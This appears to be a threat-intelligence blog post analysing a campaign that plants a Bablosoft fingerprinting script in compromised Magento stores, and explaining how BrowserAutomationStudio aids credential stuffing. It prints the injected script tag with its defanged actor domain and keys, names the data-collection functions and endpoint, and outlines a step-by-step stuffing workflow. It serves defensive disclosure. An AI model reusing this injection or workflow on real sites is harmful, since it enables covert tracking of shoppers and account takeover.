Introduction
Fraudsters are continuously seeking innovative ways to exploit unsuspecting internet users. One of the latest and most concerning techniques revolves around browser fingerprinting — a method that allows cybercriminals to steal unique digital identifiers associated with user online activity.
What makes browser fingerprinting particularly alarming is its invisibility. The victim might not even know that the fingerprint has been captured or misused. Fraudsters can bypass security measures, impersonate victims on trusted platforms, and commit fraudulent activities—all without triggering suspicion from security systems that rely on these fingerprints for authentication.
The implications are far-reaching, affecting individuals and organisations alike. Companies that rely on browser fingerprinting to detect fraud or prevent account takeovers may find their systems rendered ineffective. For individuals, the theft of a fingerprint can result in unexpectedly being locked out of accounts on different online services due to false positives triggered by fraud protection or security systems.
In this blog, we’ll delve into how browser fingerprints are collected, the methods fraudsters use to steal and exploit them, and the steps you can take to protect yourself. Whether you’re an individual user or a business looking to enhance security, this guide will provide the insights to stay one step ahead of cybercriminals.
Key discoveries in the blog
- Advanced Fingerprinting Techniques: Cybercriminals exploit sophisticated methods to extract unique browser characteristics without user consent.
- Identified malicious campaign collecting fingerprints of unaware users: a threat actor is compromising Magento websites to inject malicious code aimed at collecting the fingerprints of visiting users.
- Risks for Individuals: Individuals face potential account lockouts and false positives from fraud protection systems, which can disrupt access to multiple online services.
- Comprehensive Insight and Protection Strategies: The blog provides an in-depth exploration of how browser fingerprints are collected and exploited, along with practical steps for both businesses and individuals.
Who may find this blog interesting:
- Cybersecurity analysts and corporate security teams
- Malware analysts
- Head of Fraud Protection
- Threat intelligence specialists
- Cyber investigators
- Computer Emergency Response Teams (CERT)
- Law enforcement investigators
- Cyber police forces
Fingerprinting Collection Using Compromised Magento Websites
Campaign Analysis

In October 2024, Group-IB threat intelligence and fraud protection specialists identified a malicious campaign that had been ongoing since at least May 2024. In this campaign, a threat actor, now tracked as ScreamedJungle, injected a Bablosoft JS script into compromised Magento websites to collect fingerprints of visiting users. Analyses carried out by Group-IB analysts identified the compromise of more than 115 e-commerce websites.
Although the technique used by the threat actor to compromise Magento online stores is not known with certainty, an analysis of the compromised sites suggests that the threat actor is likely exploiting known vulnerabilities affecting vulnerable Magento versions (e.g., CVE-2024-34102 – CosmicSting, CVE-2024-20720). This assumption is supported by the fact that many of the compromised websites detected use Magento 2.3, which reached end-of-life (EOL) status and has not been supported since September 2022.
Below is an example of an injected script on compromised websites:

Figure 1. Example of injected Bablosoft fingerprinting script on compromised Magento website.
<script type=”text/javascript” charset=”UTF-8″ src=”hxxps://busz[.]io/j9z3GfPd?pr=1&sub_id_2={victim_domain}”></script><script>if (!/Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent)) document.addEventListener(“DOMContentLoaded”, function(){ProcessFingerprint(false, “5rdc71h00d6udaqhuzgxhga02ewj095nvrk6nxah6vhrb70wqmu854mevhe27mgv”)});</script>
As it is possible to observe from the image above, in most cases the injected script is hidden within an HTML comment tag labeled `<!– Google Finger Analytics –>` to give it a legitimate appearance. More in general, the behavior of the JS script can be summarized as follows:
- The JS script is imported from a malicious domain under the threat actor control, in the above case is hosted on hxxps://busz[.]io/j9z3GfPd?pr=1&sub_id_2={victim_domain}, which redirects to hxxps://busz[.]io/clientsafe.js;
- If the user visiting the compromised site is using a desktop device, therefore not using any mobile user agent, the ProcessFingerprint function is executed;
- Once the function is executed, several parameters related to the user visiting the compromised web pages are processed and collected (e.g., browser settings, plugin list, font list, systems properties and others);
clientsafe.js
A deeper analysis of the injected clientsafe.js script revealed that it is part of the Bablosoft BrowserAutomationStudio (BAS) suite; its purpose is to collect users’ fingerprints for later use on the Bablosoft FingerprintSwitcher module.
Figure 2. FingerprintSwitcher webpage.
More specifically, the threat actor is abusing a BabloSoft’s solution called “CustomServers” which allows them to independently collect fingerprints and store them in a private Bablosoft database.
For fingerprints to be saved to the private database, the threat actor must provide the ProcessFingerprint function with a public key assigned by BabloSoft when subscribing to the CustomServers service; the public keys identified in the campaign under analysis are as follows:
5rdc71h00d6udaqhuzgxhga02ewj095nvrk6nxah6vhrb70wqmu854mevhe27mgv
Xc3blub4pxwvxhj0oc4ddtqgkkpm42my84uqo7hyv6zwfetg7hiwnnl9wlzwnso7

Figure 3. An excerpt of CustomServers documentation.
The clientsafe.js script connects to Bablosoft’s server, retrieves encoded instructions like the PerfectCanvas request, and uses the eval function to run decoded instructions in the browser of visitors of the compromised website. More details about PerfectCanvas and CustomServers are described later in the blog.

Figure 4. How PerfectCanvas is generated on the CustomServer side.
In addition, the clientsafe.js script contains several other functions to collect information about the system and browser of users visiting the compromised website, such as:
- GetSystemFontData
- GetWebGPUData
- getInstalledExtensions
- GetBatteryInfo
- GetWindowProperties
- GetDoNotTrack
- GetHLSSupport
- GetCodecsData
- GetUserAgentData
- GetMediaDevices
- GetVoices
- GetBluetoothData
- GetKeyboardLayout
- GetStorageSize
- GetFonts
As an example, the following is the function that leverages the Keyboard API to verify the layout used by a visiting user:

Figure 5. Function that collects information about keyboard layout.
All collected data are then sent to Bablosoft hxxps://customfingerprints[.]bablosoft[.]com/save endpoint and saved on the threat actor private database via ServerPoster function.

Figure 6. Function that sends collected data.

Figure 7. ServerPoster function.
The following is an example of a POST request to the endpoint, transmitting a JSON payload that includes the obtained fingerprint.

Figure 8. An excerpt of collected fingerprint transmitted via POST request.
Refs:
- https://urlscan.io/responses/dcc1122bcf60d91acae0703de18ed4ac027f6d3d55eebd1e87c4f4647b2daeca/
Impact – Case study: Italy
To better understand the impact of the campaign under analysis, we examined nine Italian websites that were compromised in this campaign, some of which appear to still be infected at the time of writing, in order to estimate the amount of users for whom fingerprints may have been collected.
To this end, we utilized publicly available web data to estimate the traffic of the compromised sites, as well as the number of potential daily visitors.
|
Industry |
Average number of monthly visitors |
Average number of monthly unique visitors |
Average number of daily unique visitors |
|
| website_1 | Medical Equipment | ~9.7k | ~5.6k | ~180 |
| website_2 | Retail | ~600 | ~300 | ~10 |
| website_3 | Consumer Electronics | ~56.8k | ~39.9k | ~1.3k |
| website_4 | Pharmaceutical | ~3.7k | ~1.8k | ~60 |
| website_5 | Jewelry | ~77.1k | ~48k | ~1.5k |
| website_6 | Retail | ~2.5k | ~1.5k | ~50 |
| website_7 | Retail | ~6.4k | ~4.1k | ~130 |
| website_8 | Retail | ~35.1k | ~22.1k | ~700 |
| website_9 | Fashion | ~15.5k | ~7.9k | ~250 |
Although, as stated earlier, these are estimated volumes of the traffic received by the websites and could therefore deviate from the actual values, it is possible to observe that only concerning the Italian market, this campaign is able to potentially collect over 200,000 fingerprints of Italian users monthly.
What is Bablosoft?
Bablosoft develops automation tools often linked to cybercriminals activities such as credential stuffing, fraud schemes, and data harvesting.
Figure 9. Bablosoft webpage.
The core product developed by Bablosoft is BrowserAutomationStudio (BAS), a tool for automating browser-based activities that does not require coding skills. It allows users to create scripts that simulate human actions on websites, such as clicking and filling out forms. Threat actors utilize theBAS suite to automate activities against websites, such as credential stuffing attacks, user registrations, and data scraping. Combined with the FingerprintSwitcher module, this setup mimics legitimate user behavior, significantly reducing the likelihood of detection.
Bablosoft on Underground Communities
The first known mention of BAS dates back to April 2016, when a user under the pseudonym “Atabas” sponsored the tool on PirateHub forum.
Regarding the FingerprintSwitcher module, the first known mention on the web of such a service dates back to February 2017, where user “Twaego”, who is presumed to be one of the developers of the BAS suite, sponsored the creation of the related service on the BlackHatWorld forum.

Figure 11. Introduction of the BAS module to change fingerprints.
As mentioned above, the BAS suite, and all related modules, are widely used to carry out malicious activities and are a topic of interest in underground communities. In particular, its use is often seen as an alternative to other web automation tools (e.g., openbullet), for the development of bruteforcers, checkers, autoregisters, scrapers, and more. The following are examples of a post from developers offering their services for the development of targeted BAS projects, and from a user looking for someone who can implement a bruteforcer to target a U.S. bank.
![Figure 13. Forum user looking for a BAS developer to develop a brute-forcer targeting an American bank. English translation: ”Looking for a brut on [REDACTED] Bank, made on BAS or analogs, stable working from 3 months, the deal is strictly through the guarantor, payment only after full verification. Price from 200$.”](https://www.group-ib.com/wp-content/uploads/13-min-26.png)
Figure 13. Forum user looking for a BAS developer to develop a brute-forcer targeting an American bank. English translation: ”Looking for a brut on [REDACTED] Bank, made on BAS or analogs, stable working from 3 months, the deal is strictly through the guarantor, payment only after full verification. Price from 200$.”
Credentials Stuffing with Bablosoft and FingerprintSwitcher
The technologies discussed above can be exploited by attackers in credential-stuffing campaigns. Credential stuffing is a type of activity where attackers exploit stolen account credentials to attempt unauthorized access to user accounts.
To automate the process and avoid detection fraudsters can use different tools. By leveraging these capabilities attackers can test thousands of stolen username-password pairs against multiple websites without triggering traditional security mechanisms. Fingerprinting spoofing ensures their requests appear as legitimate user activity, bypassing detection.
Additionally, stolen user fingerprints can have severe consequences for legitimate users. Fraudsters who reuse stolen device fingerprints can make it appear as though legitimate users’ devices are engaging in fraudulent behavior. As a result, fraud protection systems may wrongfully block legitimate users, flagging their devices as high risk due to association with prior attacks.
Note: Since credential-stuffing attacks have different variations, this specific example describes a case in which an attacker uses stolen or compromised credentials to target a specific website. The main goal is the verification of accounts for further exploitation.

Figure 14. Example of BAS scripts offered in Darknet.
Using BAS, fraudsters can import a list of credentials, map out the login flow of a target website, and configure BAS to input the credentials repeatedly while monitoring for successful authentications enhancing the effectiveness of the attacks.

Figure 15. Fraud Matrix of the Account Stuffing Attack.
Figure 15 shows tactics and techniques of the Fraud Matrix framework executed during the attack. Below we will go through the major stages with details.
Reconnaissance
Fraudsters start by identifying targets for the attack based on factors such as the availability of reused or exposed credentials, the presence of weak security measures, the potential value of compromised accounts, and the ability to efficiently automate attacks using preconfigured tools (e.g., Bablosoft) tailored for specific targets, such as banks or online portals. Then they should more deeply investigate the structure of the targeted website, i.e. the IDs of the HTML elements they have to interact with to emulate the real user.
As the next step, fraudsters search for a list of credentials usually referred to as combolist that will be used in credential stuffing attacks against targeted websites. These combo lists can be obtained from various sources like underground forums, and cybercrime communities in Telegram, and then fed into the BAS database as shown on the Figure 16 below.

Figure 16. Database Manage in BrowserAutomation Studio.
Resource development, Account Access
Browser Automation Studio offers a wide range of modules that can facilitate fraudsters’ activity: filesystem and network operations, IP info services, phone verification services and others. Automation of the embedded browser based on Chromium Embedded Framework (CEF)*. The non-exhaustive list is shown in the Figure 17 below.
*CEF is an open-source framework for embedding the Chromium browser stack into other applications used by well-known software vendors.
Figure 17. Browser Automation Studio Modules.
Browser Automation Studio could be considered an IDE for visual programming. It has a lot of control blocks that represent common statements and logical statements as shown in Figure 18.
Figure 18. Script Logic blocks in Browser Automation Studio.
These control blocks allow for the quick creation of custom scripts that can operate with BAS modules. An example of the script is shown in Figure 19.
- The script requests a stolen fingerprint and applies it to an internal browser (step 1)
- reads credentials from the database (step 2)
- opens the website via the internal browser and inputs credentials to the form on the website (step3)
- idle for a while and press “Login” button (step 4) then wait until the page is loaded
- updates corresponding records in the database in case a specific HTML exists (step 5)
